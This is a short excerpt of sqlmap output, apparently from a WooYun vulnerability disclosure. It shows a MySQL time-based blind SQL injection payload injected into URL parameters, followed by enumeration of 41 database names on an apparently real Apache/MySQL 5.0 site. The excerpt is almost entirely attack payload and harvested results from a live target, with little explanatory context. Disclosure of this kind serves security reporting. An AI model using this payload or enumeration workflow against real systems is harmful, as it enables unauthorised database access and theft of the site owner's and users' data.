 Title: MySQL > 5.0.11 OR time-based blind
Payload: height=350;width=560&jxs=391&models=-2662 OR 3007=SLEEP(5
---
[14:51:10] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0
[14:51:10] [INFO] fetching database names
[14:51:10] [INFO] the SQL query used returns 41 entries
available databases [41]:
[*] club_15
[*] ebuy
[*] ebuy1217
[*] events
[*] events_2014cgr
[*] events_2014five
[*] events_pickupStory
[*] ezznissan
[*] information_schema
[*] innodb
[*] jinzhiwen
[*] maintain
[*] mysql
www.wooyun.org